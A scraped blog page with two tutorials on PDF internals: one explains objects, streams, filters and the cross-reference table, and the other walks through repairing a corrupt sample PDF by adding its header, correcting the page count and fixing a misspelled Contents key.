
objects. The first element is key and the second is value. The key must be name. A dictionary is written as a sequence of key-value pairs enclosed in double angle brackets (<< � >>). | ||
| Example << /Type /Pages /Kids [ 4 0 R ] /Count 1 >> Count is a key and 1 is value. | ||
| PDF Objects -> Streams | ||
| A stream object, like a string object, is
a sequence of bytes. Stream can be of unlimited length, whereas a
string is subject to an implementation limit. For this reason,
objects with potentially large amounts of data, such as images and
page descriptions, are represented as streams. A stream consists of a dictionary followed by zero or more bytes bracketed between the keywords stream and endstream: | ||
| dictionary stream ... Zero or more bytes ... endstream | ||
| PDF Objects -> Indirect Ones | ||
| Objects may be labeled so that they can be referred to by other objects. A labeled object is called an indirect object. | ||
|
Example Consider this object obj and endobj is a keyword. 10 0 obj (SecSavvy String) endobj This object defined a string of object number 10. This object can be referred in a file by indirect reference as 10 0 R | ||
| PDF Objects -> Streams -> Filters | ||
| A filter is an optional part of the
specification of a stream, indicating how the data in the stream
must be decoded before it is used. For example, if a stream has an
ASCIIHexDecode filter, an application reading the data in that
stream will transform the ASCII hexadecimal-encoded data in the
stream into binary data. For data encoded using LZW and ASCII base-85 encoding (in that order) can be decoded using the following entry in the stream dictionary: /Filter [ /ASCII85Decode /LZWDecode ] | ||
| Example1 0 obj << /Length 534 /Filter [ /ASCII85Decode /LZWDecode ]>> stream J..)6T`?p&<!J9%_[umg"B7/Z7KNXbN'S+,*Q/&"OLT'FLIDK#!n`$"<Atdi`\Vn%b%)&'cA*VnK\CJY(sF>c!Jnl@RM]WM;jjH6Gnc75idkL5]+cPZKEBPWdR>FF(kj1_R%W_d&/jS!;iuad7h?[L-F$+]]0A3Ck*$I0KZ?;<)CJtqi65XbVc3\n5ua:Q/=0$W<#N3U;H,MQKqfg1?:lUpR;6oN[C2E4ZNr8Udn.'p+?#X+1>0Kuk$bCDF/(3fL5]Oq)^kJZ!C2H1'TO]Rl?Q:&�<5&iP!$Rq;BXRecDN[IJB`,)o8XJOSJ9sDS]hQ;Rj@!ND)bD_q&C\g:inYC%)&u#:u,M6Bm%IY!Kb1+�:aAa�S`ViJglLb8<W9k6Yl\\0McJQkDeLWdPN?9A�jX*al>iG1p&i;eVoK&juJHs9%;Xomop�5KatWRT�JQ#qYuL,JD?M$0QP)lKn06l1apKDC@\qJ4B!!(5m+j.7F790m(Vj88l8Q:_CZ(Gm1%X\N1&u!FKHMB~> endstream endobj | ||
| Here is the list of standard filters | ||
| ||
| File Structure | ||
| PDF file consists of 4 main elements: | ||
| ||
 | ||

| Cross Reference Table | ||
| The cross-reference table contains
information that permits random access to indirect objects within
the file so that the entire file need not be read to locate any
particular object. The table contains a one-line entry for each
indirect object, specifying the location of that object within the
body of the file. Each cross-reference section begins with a line containing the keyword xref. Following this line are one or more cross-reference subsections, which may appear in any order. Each cross-reference subsection contains entries for a contiguous range of object numbers. The subsection begins with a line containing two numbers separated by a space: the object number of the first object in this subsection and the number of entries in the subsection. For example, the line 0 8 introduces a subsection containing five objects numbered consecutively from 0 to 8. | ||
| xref 0 8 0000000000 65535 f 0000000009 00000 n 0000000074 00000 n 0000000120 00000 n 0000000179 00000 n 0000000364 00000 n 0000000466 00000 n 0000000496 00000 n | ||
| 0000000009 is 10 digit byte offset in the
case of in-use entry , giving the number of bytes from the beginning
of the file to the beginning of the object. 0000000000 is the 10-digit object number of the next free object int the case of free entry | ||

| Example Screenshots: Simple Hello World Text PDF | ||
| Here are the series of screenshots which shows different parts of sample PDF document. | ||
 | ||
 | ||
 | ||
| Reference | ||
| Conclusion | ||
| This article explains in brief internals
of PDF document, its structures, components with examples and
detailed screenshots. Hope this article will help you in the
malware research work revolviing around PDF documents. Though it is enough for beginners but advanced users are advised read through reference white paper for more granular details. |
Investigating Corrupt/Malicious PDF Document - Author: Ayush Anand
| Contents | ||
| Introduction | ||
|
||
| This article will help you get better understanding of inner working and flow of PDF file assisting you in the PDF Malware Analysis or any research work revolving around PDF. | ||
| Requirements | ||
| Before we get our hands dirty, we need to have following tools | ||
| ||
| Starting Corrupted PDF | ||

| Now download the sample document 'multipages.pdf'
[References 2] and open it in the PDF reader. On launching you will see following error |
||
 | ||
| Tracing and Fixing the Error in PDF | ||
| Lets start the investigation as to see
what went wrong with this PDF document. To get inside view, open this corrupt PDF file in Notepad++. You will see the contents as shown below | ||
|
1
0 obj
<<
/Pages
2 0
R
/Type
/Catalog
>>
endobj
2
0 obj
<<
/Count
2
/Kids
[ 3
0 R 5
0 R 7
0 R 9
0 R
11 0 R
]
/Type
/Pages
>>
endobj
3
0 obj
<<
/MediaBox
[ 0
0 795
842 ]
/Parent
2 0
R
/Contents
4 0
R
/Resources
<<
/Font
<<
/F1
<<
/Name
/F1
/BaseFont
/Helvetica
/Subtype
/Type1
/Type
/Font
>>
>>
>>
/Type
/Page
>>
endobj
4
0 obj
<<
/Length
55
>>stream
BT
/F1
18 Tf
186
690 Td
20
TL
(www.secsavvy.com)
Tj
ET
endstream
endobj
5
0 obj
<<
/MediaBox
[ 0
0 795
842 ]
/Parent
2 0
R
/Contents
6 0
R
/Resources
<<
/Font
<<
/F1
<<
/Name
/F1
/BaseFont
/Helvetica
/Subtype
/Type1
/Type
/Font
>>
>>
>>
/Type
/Page
>>
endobj
6
0 obj
<<
/Length
45
>>stream
BT
/F1
15 Tf
186
690 Td
20
TL
(Page
1) Tj
ET
endstream
endobj
7
0 obj
<<
/MediaBox
[ 0
0 795
842 ]
/Parent
2 0
R
/Contents
8 0
R
/Resources
<<
/Font
<<
/F1
<<
/Name
/F1
/BaseFont
/Helvetica
/Subtype
/Type1
/Type
/Font
>>
>>
>>
/Type
/Page
>>
endobj
8
0 obj
<<
/Length
45
>>stream
BT
/F1
15 Tf
186
690 Td
20
TL
(Page
2) Tj
ET
endstream
endobj
9
0 obj
<<
/MediaBox
[ 0
0 795
842 ]
/Parent
2 0
R
/Contents
10 0
R
/Resources
<<
/Font
<<
/F1
<<
/Name
/F1
/BaseFont
/Helvetica
/Subtype
/Type1
/Type
/Font
>>
>>
>>
/Type
/Page
>>
endobj
10
0 obj
<<
/Length
45
>>stream
BT
/F1
15 Tf
186
690 Td
20
TL
(Page
3) Tj
ET
endstream
endobj
11
0 obj
<<
/MediaBox
[ 0
0 795
842 ]
/Parent
2 0
R
/Content
12 0
R
/Resources
<<
/Font
<<
/F1
<<
/Name
/F1
/BaseFont
/Helvetica
/Subtype
/Type1
/Type
/Font
>>
>>
>>
/Type
/Page
>>
endobj
12
0 obj
<<
/Length
47
>>stream
BT
/F1
15 Tf
186
690 Td
20
TL
(Password)
Tj
ET
endstream
endobj
xref
0
13
0000000000
65535 f
0000000010
00000 n
0000000067
00000 n
0000000161
00000 n
0000000398
00000 n
0000000510
00000 n
0000000747
00000 n
0000000849
00000 n
0000001086
00000 n
0000001188
00000 n
0000001426
00000 n
0000001529
00000 n
0000001768
00000 n
trailer
<<
/Root
1 0 R
/Size
13
>>
startxref
1873
%%EOF | ||
| PDF file consists of 4 elements: | ||
| ||
| But here if you observe closely, there is no header so we will add a PDF header and try to open this PDF. | ||
| %PDF-1.7 | ||
| Lets add this missing header info at the beginning of the file. Now you can open it open it without problem as shown below. | ||
 | ||
| Well that's good, but everything is not
right. From the above picture you can see that it has total of 2
pictures. Lets investigate further. Here is the screenshot showing the brief analysis of page-linking structure of this PDF file | ||
 | ||
| Now, we are able to find that this PDF has actually total 5 pages so edit the Count from 2 to 5 and open this PDF as shown below. | ||
| %PDF-1.7 1 0 obj << /Pages 2 0 R /Type /Catalog >> endobj 2 0 obj << /Count 5 /Kids [ 3 0 R 5 0 R 7 0 R 9 0 R 11 0 R ] /Type /Pages >> endobj | ||
| Now, we are able to see all 5 pages but
last page is blank so we will investigate further. Last page is in fact pointed by 11 0 R indirect object reference clear from the code snippet below | ||
| 11 0 obj << /MediaBox [ 0 0 795 842 ] /Parent 2 0 R /Content 12 0 R /Resources << /Font << /F1 << /Name /F1 /BaseFont /Helvetica /Subtype /Type1 /Type /Font >> >> >> /Type /Page >> endobj | ||
| In PDF, 'Contents'
keyword is used for describing the contents of a file . If this
entry is absent then the page is empty. But here object number 12 Contents is written as 'Content' (note the missing 's' at the end). Hence the PDF reader is unable to recognize the name Content so it ignores the Content without giving any error. To fix this, simply replace Content with Contents and open the PDF. Now you will be able to see all five pages. You can download this fixed PDF 'MultiplePages_Fixed' [Reference 2] and test it for yourself. | ||
| Video Demonstration | ||
| Here is the video demonstration of this entire analysis and fixing process. | ||
|
|
||
| http://vimeo.com/18075125 | ||
| Reference | ||
| Conclusion | ||
| IHope you enjoyed this article and also
got to know more about working flow of PDF document. f you are more interested to read about PDF then I recommend you to visit excellent bog of Didier Stevens [Reference 3] |
Subscribe to:
Posts (Atom)